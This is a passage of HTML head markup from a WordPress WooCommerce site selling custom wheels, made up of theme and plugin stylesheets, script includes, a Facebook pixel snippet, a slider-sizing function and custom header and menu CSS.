both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/gallery2/chevrolet-corvette-gfg-fm305/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=15274' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
